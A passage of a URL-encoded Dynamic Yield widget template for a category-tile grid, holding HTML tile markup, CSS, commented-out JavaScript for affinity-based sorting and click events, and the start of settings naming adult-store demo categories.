BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cd